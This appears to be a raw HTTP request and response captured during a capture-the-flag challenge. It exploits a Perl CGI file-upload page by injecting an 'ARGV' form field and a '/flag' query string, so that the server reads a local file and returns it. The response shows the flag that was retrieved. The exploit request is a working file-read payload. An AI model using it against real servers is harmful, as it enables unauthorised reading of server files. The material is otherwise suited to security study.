 POST /cgi-bin/file.pl?/flag HTTP/1.1
Host: 111.198.29.45:55713
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://111.198.29.45:55713/cgi-bin/file.pl
Content-Type: multipart/form-data;
boundary=---------------------------86970392217779036811726886090
Content-Length: 485
Connection: close
Cookie: PHPSESSID=l2vegj57h3fvbm5bgrkm3kvcj0
Upgrade-Insecure-Requests: 1
-----------------------------86970392217779036811726886090
Content-Disposition: form-data; name="file";
Content-Type: image/png
ARGV
-----------------------------86970392217779036811726886090
Content-Disposition: form-data; name="file"; filename="antsword1.png"
Content-Type: image/png
�PNG
-----------------------------86970392217779036811726886090
Content-Disposition: form-data; name="Submit!"
Submit!
-----------------------------86970392217779036811726886090--
? < + > Type a search term 0 matches
HTTP/1.1 200 OK
Date: Fri, 20 Mar 2020 16:30:31 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 601
Connection: close
Content-Type: text/html; charset=ISO-8859-1
<!DOCTYPE html
PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"
>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head>
<title>Perl File Upload</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
</head>
<body>
<h1>Perl File Upload</h1>
<form method="post" enctype="multipart/form-data">
File: <input type="file" name="file" />
<input type="submit" name="Submit!" value="Submit!" />
</form>
<hr />
cyberpeace{83a00116dfab730eae80911a32855aed}
<br /></body></html>
? < + > Type a search term